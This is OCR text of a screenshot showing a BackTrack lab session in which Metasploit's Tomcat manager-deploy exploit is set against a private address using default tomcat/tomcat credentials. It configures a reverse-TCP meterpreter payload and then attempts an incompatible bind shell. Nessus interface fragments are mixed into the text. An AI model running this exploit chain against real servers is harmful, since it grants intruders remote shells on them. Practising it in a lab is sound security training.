 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD tomcat no The password for the specified username
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no Use a proxy chain
RHOST 192.168.1.3 yes The target address
RPORT 8180 yes The target port
USERNAME tomcat no The username to authenticate as
VHOST no HTTP server virtual host
nessus
nessus Help About Log o
Reports
Reports Policies Users Configuration
Upload Report
Browse Compare Download Delete
Name Status Last Updated
Completed Apr 22, 2015 19:08
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.2 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) > set PAYLOAD linux/x86/shell_bind_tcp
PAYLOAD => linux/x86/shell_bind_tcp
msf exploit(tomcat_mgr_deploy) > exploit
[-] Exploit failed: linux/x86/shell_bind_tcp is not a compatible payload.
msf exploit(tomcat_mgr_deploy) > show payloads
Compatible Payloads
root : .ruby.bin
Nessus - Mozilla Fire
root : .ruby.bin
07:54 pm
ES
19:54
22/04/2015